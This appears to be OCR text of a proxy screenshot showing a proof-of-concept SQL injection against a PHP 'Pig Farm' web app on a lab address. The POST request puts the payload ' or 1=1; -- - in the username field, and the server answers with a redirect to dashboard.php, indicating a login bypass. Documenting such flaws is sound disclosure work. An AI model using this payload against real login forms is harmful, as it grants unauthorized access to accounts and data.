 1 POST /pig/index.php HTTP/1.1
2 Host: 192.168.56.101
3 Content-Length: 52
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.56.101
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.110
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
10 Referer: http://192.168.56.101/pig/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=i3prk1f5m6nbur16m7h0n3f0pa
14 Connection: close
15
16 username=%27+or+1%3D1%3B+--+-&password=lk%5C&submit=
1 HTTP/1.1 302 Found
2 Date: Tue, 11 Jul 2023 18:28:18 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: dashboard.php
8 Content-Length: 3101
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <title>
PIG FARM
</title>
17
18 <meta name="viewport" content="width=device-width, initial-scale=1">
19
20 <meta charset="UTF-8">
21 <!-- FILE BASED -->
22 <link rel="stylesheet" href="./plugin/w3.css">